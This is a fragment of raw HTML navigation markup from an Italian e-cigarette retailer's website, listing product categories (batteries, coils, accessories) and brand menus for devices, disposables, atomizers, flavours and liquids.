                 <span id="title">Coil pronte per rigenerare</span></button></a>
                            </li>
                                            <li >
                <a href="https://www.svapodream.it/610-cotone-per-rigenerare"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Cotone per rigenerare</span></button></a>
                            </li>
                                            <li >
                <a href="https://www.svapodream.it/111-filo-resistivo-per-rigenerare"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Filo resistivo per rigenerare</span></button></a>
                            </li>
                        </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                    </ul>
                                                                                    </li>
                                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                                            <ul class="mm_blocks_ul">
                                                                                                            <li data-id-block="376" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_image mm_hide_title">
                <div class="ets_mm_block_content">
                            <a href="https://www.svapodream.it/415-batterie-sigaretta-elettronica">                    <span class="mm_img_content">
                        <img src="/modules/ets_megamenu/views/img/upload/7bb6f1f50d-senza titolo-2-14.webp" alt="BATT" width="500" height="56" />
                    </span>
                    </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="377" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_image mm_hide_title">
                <div class="ets_mm_block_content">
                            <a href="https://www.svapodream.it/415-batterie">                    <span class="mm_img_content">
                        <img src="/modules/ets_megamenu/views/img/upload/img-categorie agg 0725_tavola disegno 1 copia 6.jpg" alt="f" width="500" height="56" />
                    </span>
                    </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="378" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <a class="vedi-tutti" href="https://www.svapodream.it/415-batterie"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Tutte le Batterie</span></a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="375" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_category mm_hide_title">
                <div class="ets_mm_block_content">
                                <ul class="ets_mm_categories">
                                <li >
                <a href="https://www.svapodream.it/1124-batterie-18350"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Batterie 18350</span></button></a>
                            </li>
                                            <li >
                <a href="https://www.svapodream.it/440-batterie-18650"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Batterie 18650</span></button></a>
                            </li>
                                            <li >
                <a href="https://www.svapodream.it/789-batterie-20700-21700"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Batterie 20700 - 21700</span></button></a>
                            </li>
                                            <li >
                <a href="https://www.svapodream.it/441-batterie-26650"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Batterie 26650</span></button></a>
                            </li>
                        </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                    </ul>
                                                                                    </li>
                                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                                            <ul class="mm_blocks_ul">
                                                                                                            <li data-id-block="373" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_image mm_hide_title">
                <div class="ets_mm_block_content">
                            <a href="https://www.svapodream.it/60-ricambi-accessori">                    <span class="mm_img_content">
                        <img src="/modules/ets_megamenu/views/img/upload/img-categorie agg 0725_tavola disegno 1 copia 5.jpg" alt="ACC" width="500" height="56" />
                    </span>
                    </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="372" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_image mm_hide_title">
                <div class="ets_mm_block_content">
                            <a href="https://www.svapodream.it/60-ricambi-accessori">                    <span class="mm_img_content">
                        <img src="/modules/ets_megamenu/views/img/upload/8a7e1e56bc-senza titolo-2-12.webp" alt="RCAC" width="500" height="56" />
                    </span>
                    </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="374" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <a class="vedi-tutti" href="https://www.svapodream.it/60-ricambi-accessori"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Tutti i prodotti</span></a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="371" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_category mm_hide_title">
                <div class="ets_mm_block_content">
                                <ul class="ets_mm_categories">
                                <li >
                <a href="https://www.svapodream.it/754-bag"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Bag</span></button></a>
                            </li>
                                            <li >
                <a href="https://www.svapodream.it/177-caricabatterie-"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Caricabatterie</span></button></a>
                            </li>
                                            <li >
                <a href="https://www.svapodream.it/970-case-e-wrap-per-batterie"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Case e Wrap per Batterie</span></button></a>
                            </li>
                                            <li >
                <a href="https://www.svapodream.it/969-cover-per-box"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Cover per Box</span></button></a>
                            </li>
                                            <li >
                <a href="https://www.svapodream.it/123-drip-tip"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Drip Tip</span></button></a>
                            </li>
                                            <li >
                <a href="https://www.svapodream.it/183-flaconi-e-boccette"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Flaconi e Boccette</span></button></a>
                            </li>
                                            <li >
                <a href="https://www.svapodream.it/126-tank-e-vetri-di-ricambio"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Tank e Vetri di ricambio</span></button></a>
                            </li>
                                            <li >
                <a href="https://www.svapodream.it/110-vari"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Vari</span></button></a>
                            </li>
                        </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                    </ul>
                                                                                    </li>
                                                                    </ul>
                                                                        </li>

                                        
                                                            <li class="mm_menus_li mm_sub_align_full mm_has_sub"
                        >
                        <a                                 href="#"
                                style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                MARCHI
                        <span class="mm_arrow"></span>
                            <span class="mm_bubble_text"style="background:
                                                                #FC4444
                                ;
                                color:                                 #ffffff
                                ;">

                            
                            </span>

                    </span>
                        </a>
                                                                            <span class="arrow closed"></span>                                                            <ul class="mm_columns_ul"
                                    style=" width:100%; font-size:15px;">
                                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                                            <ul class="mm_blocks_ul">
                                                                                                            <li data-id-block="449" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <a href="#" class="title-per-brand">Sigarette Elettroniche <br> per Marchio</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="452" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <ul>
<li class="li-brand"><a href="https://www.svapodream.it/496-box-aspire"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Aspire</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/412-big-battery-elettronici-eleaf"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Eleaf</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/738-kit-geekvape"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Geekvape</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/1176-atomizzatori-resistenze-innokin"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Innokin</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/192-big-battery-elettronici-justfog"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Justfog</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/1249-kiwi-sigaretta-elettronica"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Kiwi</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/611-box-vaporesso"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Vaporesso</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/1070-sigaretta-elettronica-voopoo"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Voopoo</span></a></li>
</ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="450" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <div></div>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="451" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <a class="vedi-tutte" href="https://www.svapodream.it/content/13-i-nostri-marchi"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp; Tutti i marchi</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                    </ul>
                                                                                    </li>
                                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                                            <ul class="mm_blocks_ul">
                                                                                                            <li data-id-block="453" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <a href="#"  class="title-per-brand">Puff Usa e Getta <br> per Marchio</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="456" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <ul>
<li class="li-brand"><a href="https://www.svapodream.it/1400-vuse-pod-precaricate-e-usa-e-getta"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Vuse</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/1346-agebar"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Agebar</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/1326-elf-bar"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>ElfBar</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/1408-kiwi-go-puff-usa-e-getta"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Kiwi Go</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/1325-dinner-lady"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Dinner Lady</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/1345-iwik"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Iwik</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/1344-lik-bar-by-suprem-e"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Lik Bar by Suprem-E</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/1367-vaporart-puff-usa-e-getta"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Vaporart</span></a></li>
</ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="454" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <div></div>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="455" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <a class="vedi-tutte" href="https://www.svapodream.it/content/13-i-nostri-marchi"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp; Tutti i marchi</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                    </ul>
                                                                                    </li>
                                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                                            <ul class="mm_blocks_ul">
                                                                                                            <li data-id-block="457" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <a href="#" class="title-per-brand">Atomizzatori <br> per Marchio</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="460" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <ul>
<li class="li-brand"><a href="https://www.svapodream.it/198-sigarette-elettroniche-aspire""><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Aspire</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/425-eleaf"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Eleaf</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/564-sigarette-elettroniche-geekvape"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Geekvape</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/871-sigarette-elettroniche-innokin"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Innokin</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/130-justfog"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Justfog</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/540-atomizzatori-smok"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Smok</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/1243-accessori-voopoo"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Voopoo</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/989-v-zone"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>V-Zone</span></a></li>
</ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="458" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <div></div>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="459" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <a class="vedi-tutte" href="https://www.svapodream.it/content/13-i-nostri-marchi"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp; Tutti i marchi</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                    </ul>
                                                                                    </li>
                                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                                            <ul class="mm_blocks_ul">
                                                                                                            <li data-id-block="461" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <a href="#" class="title-per-brand">Resistenze <br> per Marchio</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="464" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <ul>
<li class="li-brand"><a href="https://www.svapodream.it/499-resistenze-aspire"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Aspire</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/502-resistenze-eleaf"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Eleaf</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/983-resistenze-geekvape"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Geekvape</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/870-sigarette-elettroniche-resistenze-innokin"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Innokin</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/497-resistenze-justfog"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Justfog</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/1250-resistenze-kiwi"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Kiwi</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/554-resistenze-vaporesso"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Vaporesso</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/1129-resistenze-voopoo"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Voopoo</span></a></li>
</ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="462" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <div></div>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="463" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <a class="vedi-tutte" href="https://www.svapodream.it/content/13-i-nostri-marchi"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp; Tutti i marchi</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                    </ul>
                                                                                    </li>
                                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                                            <ul class="mm_blocks_ul">
                                                                                                            <li data-id-block="465" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <a href="#" class="title-per-brand">Aromi <br> per Marchio</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="468" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <ul>
<li class="li-brand"><a href="https://www.svapodream.it/1227-dea-flavor-diy-aromi-10ml"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Dea Flavor DIY</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/402-flavourart-aromi-10ml"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Flavourart</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/772-king-liquid-aromi-10ml"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>King Liquid</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/593-la-tabaccheria-aromi-10ml"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>La Tabaccheria</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/1302-svapodream-lab-aromi-10ml"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Svapodream Lab</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/121-t-juice-aromi-10ml"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>T-Juice</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/685-tnt-vape-aromi-10ml"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>TNT Vape</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/1190-vaporart-premium-blend-aromi-10ml-"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Vaporart</span></a></li>
</ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="466" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <div></div>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="467" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <a class="vedi-tutte" href="https://www.svapodream.it/content/13-i-nostri-marchi"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp; Tutti i marchi</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                    </ul>
                                                                                    </li>
                                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                                            <ul class="mm_blocks_ul">
                                                                                                            <li data-id-block="469" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <a href="#" class="title-per-brand">Liquidi <br> per Marchio</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="472" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <ul>
<li class="li-brand"><a href="https://www.svapodream.it/1638-king-liquid-tabacco-lento-liquidi-mixvape-20ml"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Tabacco Lento - Scomposti</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/1627-king-liquid-mixvape-20ml"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>King Liquid - Scomposti</span></a></li>
